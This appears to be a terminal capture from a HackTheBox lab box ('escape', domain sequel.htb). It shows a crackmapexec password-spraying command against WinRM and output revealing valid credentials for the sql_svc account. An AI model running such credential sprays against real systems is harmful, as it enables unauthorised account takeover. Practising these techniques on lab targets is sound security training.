 super ../ctf/htb/escape cme winrm $ip -d sequel.htb -u users -p passwords
HTTP 10.129.163.119 5985 10.129.163.119 [*] http://10.129.163.119:5985/wsman
WINRM 10.129.163.119 5985 10.129.163.119 [-] sequel.htb\PublicUser:UserCantWrite1
WINRM 10.129.163.119 5985 10.129.163.119 [-] sequel.htb\PublicUser:REGGIE1234ronnie
WINRM 10.129.163.119 5985 10.129.163.119 [-] sequel.htb\info:UserCantWrite1
WINRM 10.129.163.119 5985 10.129.163.119 [-] sequel.htb\info:REGGIE1234ronnie
WINRM 10.129.163.119 5985 10.129.163.119 [-] sequel.htb\sql_svc:UserCantWrite1
WINRM 10.129.163.119 5985 10.129.163.119 [+] sequel.htb\sql_svc:REGGIE1234ronnie (Pwn3d!)